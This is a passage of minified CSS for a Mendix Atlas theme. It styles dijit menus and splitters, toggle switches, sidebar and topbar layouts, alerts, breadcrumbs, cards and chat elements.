.dijitSplitterThumb{top:2px;width:19px;height:1px;background:#b0b0b0}.dijitBorderContainer .dijitSplitterV .dijitSplitterThumb{left:2px;width:1px;height:19px;background:#b0b0b0}.dijitBorderContainer .dijitSplitContainer-child,.dijitBorderContainer .dijitBorderContainer-child{border:1px solid #ccc}.dijitBorderContainer .dijitBorderContainer-dijitTabContainerTop,.dijitBorderContainer .dijitBorderContainer-dijitTabContainerBottom,.dijitBorderContainer .dijitBorderContainer-dijitTabContainerLeft,.dijitBorderContainer .dijitBorderContainer-dijitTabContainerRight{border:none}.dijitBorderContainer .dijitBorderContainer-dijitBorderContainer{padding:0;border:none}.dijitBorderContainer .dijitSplitterActive{margin:0;opacity:.6;background-color:#aaa;background-image:none;font-size:1px}.dijitBorderContainer .dijitSplitContainer-dijitContentPane,.dijitBorderContainer .dijitBorderContainer-dijitContentPane{padding:8px;background-color:#fff}.dijitMenuPopup{margin-top:8px}.dijitMenuPopup .dijitMenu{display:block;width:200px !important;margin-top:0;padding:12px 8px;border-radius:3px;background:#24276c}.dijitMenuPopup .dijitMenu:after{position:absolute;bottom:100%;left:20px;width:0;height:0;margin-left:-8px;content:" ";pointer-events:none;border:medium solid rgba(0,0,0,0);border-width:8px;border-bottom-color:#24276c}.dijitMenuPopup .dijitMenu .dijitMenuItem{background:rgba(0,0,0,0)}.dijitMenuPopup .dijitMenu .dijitMenuItem .dijitMenuItemLabel{display:block;overflow:hidden;width:180px !important;padding:8px;text-overflow:ellipsis;color:#fff;border-radius:3px}.dijitMenuPopup .dijitMenu .dijitMenuItem.dijitMenuItemHover{background:none}.dijitMenuPopup .dijitMenu .dijitMenuItem.dijitMenuItemHover .dijitMenuItemLabel{background:#009ba6}.dijitMenuPopup .dijitMenu .tg_newlabelmenuitem .dijitMenuItemLabel{font-weight:bold}.dijitMenuPopup .dijitMenu .dijitMenuSeparator td{padding:0;border-bottom-width:3px}.dijitMenuPopup .dijitMenu .dijitMenuSeparator .dijitMenuSeparatorIconCell>div{margin:0}.widget-switch-btn-wrapper:focus{outline:1px solid #009ba6}div.widget-switch-brand-primary .widget-switch .widget-switch-btn-wrapper.checked{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch-brand-primary.android .widget-switch .widget-switch-btn-wrapper.checked{background-color:#00cbd9}div.widget-switch-brand-primary.android .widget-switch .widget-switch-btn-wrapper.checked .widget-switch-btn{background:#009ba6}div.widget-switch-brand-secondary .widget-switch .widget-switch-btn-wrapper.checked{border-color:#e7e7e9;background-color:#e7e7e9;box-shadow:#e7e7e9 0 0 0 16px inset}div.widget-switch-brand-secondary.android .widget-switch .widget-switch-btn-wrapper.checked{background-color:#fff}div.widget-switch-brand-secondary.android .widget-switch .widget-switch-btn-wrapper.checked .widget-switch-btn{background:#e7e7e9}div.widget-switch-brand-success .widget-switch .widget-switch-btn-wrapper.checked{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch-brand-success.android .widget-switch .widget-switch-btn-wrapper.checked{background-color:#00cbd9}div.widget-switch-brand-success.android .widget-switch .widget-switch-btn-wrapper.checked .widget-switch-btn{background:#009ba6}div.widget-switch-brand-warning .widget-switch .widget-switch-btn-wrapper.checked{border-color:#eca51c;background-color:#eca51c;box-shadow:#eca51c 0 0 0 16px inset}div.widget-switch-brand-warning.android .widget-switch .widget-switch-btn-wrapper.checked{background-color:#f0b84b}div.widget-switch-brand-warning.android .widget-switch .widget-switch-btn-wrapper.checked .widget-switch-btn{background:#eca51c}div.widget-switch-brand-danger .widget-switch .widget-switch-btn-wrapper.checked{border-color:#c71f3e;background-color:#c71f3e;box-shadow:#c71f3e 0 0 0 16px inset}div.widget-switch-brand-danger.android .widget-switch .widget-switch-btn-wrapper.checked{background-color:#e03958}div.widget-switch-brand-danger.android .widget-switch .widget-switch-btn-wrapper.checked .widget-switch-btn{background:#c71f3e}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default{border-color:#64bd63;background-color:#64bd63;box-shadow:#64bd63 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info{border-color:#0086d9;background-color:#0086d9;box-shadow:#0086d9 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning{border-color:#eca51c;background-color:#eca51c;box-shadow:#eca51c 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger{border-color:#c71f3e;background-color:#c71f3e;box-shadow:#c71f3e 0 0 0 16px inset}div.widget-switch.iOS .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse{border-color:#24276c;background-color:#24276c;box-shadow:#24276c 0 0 0 16px inset}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default{background-color:#92cec7}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default .widget-switch-btn{background:#6fbeb5}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success{background-color:#00cbd9}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success .widget-switch-btn{background:#009ba6}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info{background-color:#0da2ff}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info .widget-switch-btn{background:#0086d9}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary{background-color:#00cbd9}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary .widget-switch-btn{background:#009ba6}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning{background-color:#f0b84b}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning .widget-switch-btn{background:#eca51c}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger{background-color:#e03958}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger .widget-switch-btn{background:#c71f3e}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse{background-color:#313592}div.widget-switch.android .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse .widget-switch-btn{background:#24276c}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default{border-color:#64bd63;background-color:#64bd63;box-shadow:#64bd63 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info{border-color:#0086d9;background-color:#0086d9;box-shadow:#0086d9 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning{border-color:#eca51c;background-color:#eca51c;box-shadow:#eca51c 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger{border-color:#c71f3e;background-color:#c71f3e;box-shadow:#c71f3e 0 0 0 16px inset}div.widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse{border-color:#24276c;background-color:#24276c;box-shadow:#24276c 0 0 0 16px inset}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default{background-color:#92cec7}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default .widget-switch-btn{background:#6fbeb5}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success{background-color:#00cbd9}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success .widget-switch-btn{background:#009ba6}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info{background-color:#0da2ff}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info .widget-switch-btn{background:#0086d9}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary{background-color:#00cbd9}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary .widget-switch-btn{background:#009ba6}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning{background-color:#f0b84b}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning .widget-switch-btn{background:#eca51c}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger{background-color:#e03958}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger .widget-switch-btn{background:#c71f3e}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse{background-color:#313592}html div.dj_android .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse .widget-switch-btn{background:#24276c}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-default{border-color:#64bd63;background-color:#64bd63;box-shadow:#64bd63 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-success{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-info{border-color:#0086d9;background-color:#0086d9;box-shadow:#0086d9 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-primary{border-color:#009ba6;background-color:#009ba6;box-shadow:#009ba6 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-warning{border-color:#eca51c;background-color:#eca51c;box-shadow:#eca51c 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-danger{border-color:#c71f3e;background-color:#c71f3e;box-shadow:#c71f3e 0 0 0 16px inset}html div.dj_ios .widget-switch.auto .widget-switch-btn-wrapper.checked.widget-switch-btn-wrapper-inverse{border-color:#24276c;background-color:#24276c;box-shadow:#24276c 0 0 0 16px inset}.layout-atlas .toggle-btn>img,.layout-atlas .toggle-btn>.glyphicon,.layout-atlas .toggle-btn>.mx-icon-lined,.layout-atlas .toggle-btn>.mx-icon-filled{margin:0}.layout-atlas .toggle-btn>.mx-icon-lined{font-family:"Atlas_Core$Atlas"}.layout-atlas .toggle-btn>.mx-icon-filled{font-family:"Atlas_Core$Atlas_Filled"}.layout-atlas .mx-scrollcontainer-open .expand-btn>img{transform:rotate(180deg)}.layout-atlas .region-sidebar{background-color:#2988c9;z-index:101;box-shadow:0 0 4px rgba(0,0,0,.14),2px 4px 8px rgba(0,0,0,.28)}.layout-atlas .region-sidebar .mx-scrollcontainer-wrapper{display:flex;flex-direction:column;padding:8px 0}.layout-atlas .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a{padding:16px}.layout-atlas .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.layout-atlas .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.layout-atlas .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{margin-right:8px}.layout-atlas .region-sidebar .sidebar-heading{background:#206b9f}.layout-atlas .region-sidebar .toggle-btn{margin-right:8px;border-color:rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0);padding:16px}.layout-atlas .region-topbar{position:relative;z-index:60;min-height:48px;background-color:#2988c9}.layout-atlas .region-topbar .topbar-content{display:flex;align-items:center;min-height:48px}.layout-atlas .region-topbar .toggle-btn{padding:0;margin-right:16px;border-color:rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0)}.layout-atlas .region-topbar .navbar-brand{display:inline-block;float:none;height:auto;padding:0;line-height:inherit;font-size:16px;margin-right:8px}.layout-atlas .region-topbar .navbar-brand img{display:inline-block;margin-right:8px;width:auto;height:32px}.layout-atlas .region-topbar .navbar-brand a{margin-left:8px;color:#fff;font-size:20px}.layout-atlas .region-topbar .navbar-brand a:hover,.layout-atlas .region-topbar .navbar-brand a:focus{text-decoration:none}.layout-atlas .region-topbar .mx-navbar{display:inline-flex;vertical-align:middle;background:rgba(0,0,0,0);justify-content:center;align-items:center}.layout-atlas .region-topbar .mx-navbar>.mx-navbar-item>a{margin-top:5px;padding:0 20px}.layout-atlas .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar{overflow:hidden}.layout-atlas-phone .region-topbar{min-height:45px;border-style:none;background-color:#2988c9}.layout-atlas-phone .region-topbar::before{display:none}.layout-atlas-phone .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.layout-atlas-phone .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.layout-atlas-phone .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{margin-right:16px}@media(min-width: 768px){.layout-atlas-responsive,.layout-atlas-responsive-default{--closed-sidebar-width: 52px}.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar{width:52px !important}.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items a{white-space:nowrap}.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul{position:absolute;z-index:100;top:0;bottom:0;left:52px;display:block;min-width:auto;padding:8px 0}.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items:hover>ul>li.mx-navigationtree-has-items:hover>ul{left:100%}.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive-default .mx-scrollcontainer-shrink:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive-default .mx-scrollcontainer-push:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree ul li.mx-navigationtree-has-items ul{display:none}.layout-atlas-responsive .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-has-items:hover ul,.layout-atlas-responsive-default .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-has-items:hover ul{position:absolute;z-index:100;top:0;bottom:0;left:52px;display:block;overflow-y:auto;min-width:auto;padding:8px 0}.layout-atlas-responsive .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-has-items ul,.layout-atlas-responsive-default .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-collapsed ul,.layout-atlas-responsive-default .widget-sidebar:not(.widget-sidebar-expanded) .mx-navigationtree ul li.mx-navigationtree-has-items ul{display:none}}.layout-atlas-responsive .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar,.layout-atlas-responsive-default .mx-scrollcontainer-slide:not(.mx-scrollcontainer-open)>.region-sidebar{overflow:hidden}.layout-atlas-responsive .mx-scrollcontainer-slide.mx-scrollcontainer-open>.region-sidebar,.layout-atlas-responsive-default .mx-scrollcontainer-slide.mx-scrollcontainer-open>.region-sidebar{width:52px !important}.layout-atlas-responsive .mx-scrollcontainer-slide.mx-scrollcontainer-open>.region-sidebar>.mx-scrollcontainer-wrapper,.layout-atlas-responsive-default .mx-scrollcontainer-slide.mx-scrollcontainer-open>.region-sidebar>.mx-scrollcontainer-wrapper{position:relative}.layout-atlas-responsive .mx-scrollcontainer-slide .region-sidebar>.mx-scrollcontainer-wrapper,.layout-atlas-responsive-default .mx-scrollcontainer-slide .region-sidebar>.mx-scrollcontainer-wrapper{z-index:2;left:-52px;background-color:inherit}@media(max-width: calc(768px - 1px)){.layout-atlas-responsive .mx-scrollcontainer-open:not(.mx-scrollcontainer-slide),.layout-atlas-responsive-default .mx-scrollcontainer-open:not(.mx-scrollcontainer-slide){width:1100px}.layout-atlas-responsive .mx-scrollcontainer-slide .toggle-btn,.layout-atlas-responsive-default .mx-scrollcontainer-slide .toggle-btn{display:inline-block !important}}.layout-atlas-responsive .region-sidebar .toggle-btn,.layout-atlas-responsive-default .region-sidebar .toggle-btn{width:52px;border-color:rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0)}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn-wrapper,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn-wrapper{display:flex;padding:8px;align-items:center;min-height:calc(48px + 4px);background:#206b9f}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn{padding:16px}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn img,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .toggle-btn img{width:24px;height:24px}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .toggle-text,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .toggle-text{color:#fff;font-weight:bold}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a{height:52px;padding:8px 0;white-space:nowrap;overflow:hidden}.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.layout-atlas-responsive .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.layout-atlas-responsive-default .region-sidebar .mx-scrollcontainer-wrapper .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{display:flex;align-items:center;justify-content:center;width:52px;height:52px;padding:8px 16px;border-radius:4px}.layout-atlas-responsive .region-topbar,.layout-atlas-responsive-default .region-topbar{padding:0 8px}.layout-atlas-responsive .region-topbar .toggle-btn,.layout-atlas-responsive-default .region-topbar .toggle-btn{padding:0;border-color:rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0);display:flex}.layout-atlas-responsive .region-topbar .mx-icon-filled,.layout-atlas-responsive .region-topbar .mx-icon-lined,.layout-atlas-responsive-default .region-topbar .mx-icon-filled,.layout-atlas-responsive-default .region-topbar .mx-icon-lined{font-size:20px}.layout-atlas-responsive-topbar .region-topbar{padding:0 16px}@media(max-width: calc(768px - 1px)){.layout-atlas-responsive-topbar .region-topbar{padding:0 8px}}.profile-tablet .mx-scrollcontainer:not(.mx-scrollcontainer-open)>.region-sidebar{overflow-y:hidden}.profile-tablet .mx-scrollcontainer:not(.mx-scrollcontainer-open)>.region-sidebar .mx-scrollcontainer-wrapper{overflow:visible}.layout-atlas-tablet .region-topbar{min-height:45px;border-style:none;background-color:#2988c9}.layout-atlas-tablet .region-topbar::before{display:none}.layout-atlas-tablet .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .glyphicon,.layout-atlas-tablet .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-lined,.layout-atlas-tablet .region-sidebar .mx-navigationtree .navbar-inner>ul>li>a .mx-icon-filled{margin-right:16px}.hiddenField input{display:none}.alert{margin-top:0;padding:16px;border:1px solid;border-radius:4px;padding:16px}.alert-icon{font-size:24px}.alert-title{color:inherit}.alert-description{color:inherit}.alert-primary,.alert{color:#172c89;border-color:#1b34a0;background-color:#e9edfc}.alert-secondary{color:#172c89;border-color:#1b34a0;background-color:#e9edfc}.alert-success{color:#005d64;border-color:#006d74;background-color:#ccebed}.alert-warning{color:#8e6311;border-color:#a57414;background-color:#fbedd2}.alert-danger{color:#771325;border-color:#8b162b;background-color:#f4d2d8}.has-error .alert{margin-top:8px;margin-bottom:0}.breadcrumb{margin:0;padding:0;border-radius:0;background-color:rgba(0,0,0,0);font-size:14px;margin-bottom:24px}.breadcrumb-item{display:inline-block;margin:0}.breadcrumb-item:last-child{color:#0a1325}.breadcrumb-item:last-child a{text-decoration:none}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:8px;padding-left:8px;content:"/";color:#a9acb3}.breadcrumb-large{font-size:24px}.breadcrumb-underline{padding-bottom:16px;border-bottom:1px solid #ced0d3}.card{border:0;border-radius:4px;background-color:#fff;overflow:hidden;position:relative;padding:24px;margin-bottom:24px}.card-body{padding:24px}.card-overlay{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.6);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(250, 250, 250, 0) 8%, rgba(0, 0, 0, 0.99) 121%, #000 100%);padding:24px}.card-image{width:100%;height:auto}.card-icon{font-size:31px}.card-with-image{overflow:hidden}.card-with-background{position:relative}.chat{display:flex;flex-direction:column;height:100%;background-color:#fff}.chat-content{display:flex;overflow:auto;flex:1;flex-direction:column;justify-content:flex-end}.chat-content .chat-list{position:relative;overflow:auto}.chat-content .chat-list ul{display:flex;flex-direction:column-reverse;margin-bottom:16px}.chat-content .chat-list li{padding:15px 30px;animation:fadeIn .2s;background-color:rgba(0,0,0,0);animation-fill-mode:both}.chat-content .chat-list li,.chat-content .chat-list li:last-child{border:0}.chat-content .chat-list .mx-listview-loadMore{position:absolute;top:0;right:0;left:0;display:block;width:50%;margin:15px auto;color:#fff;background-color:#009ba6;box-shadow:0 2px 20px 0 rgba(0,0,0,.05)}.chat-message{display:flex}.chat-avatar{margin:0 20px 0 0;border-radius:50%}.chat-message-content{display:inline-flex;flex-direction:column}.chat-message-balloon{position:relative;display:flex;flex-direction:column;padding:10px 15px;border-radius:5px;background-color:#f7f9fd}.chat-message-balloon::after{position:absolute;top:10px;right:100%;width:0;height:0;content:"";border:10px solid rgba(0,0,0,0);border-top:0;border-right-color:#f7f9fd;border-left:0}.chat-message-time{padding-top:2px}.chat-message-time .form-control-static{border:0}.chat-footer{z-index:1;padding:16px;background-color:#f7f9fd;box-shadow:0 2px 20px 0 rgba(0,0,0,.05)}.chat-input{display:flex}.chat-input .chat-textbox{flex:1;margin-right:24px;margin-bottom:0}.chat-input .chat-textbox .form-control{border:0}.chat-message-self{justify-content:flex-end}.chat-message-self .chat-avatar{margin:0 0 0 20px}.chat-message-self .chat-message-balloon{background-color:#ccebed}.chat-message-self .chat-message-balloon::after{left:100%;border:10px solid rgba(0,0,0,0);border-top:0;border-right:0;border-left-color:#ccebed}.chat-message-self 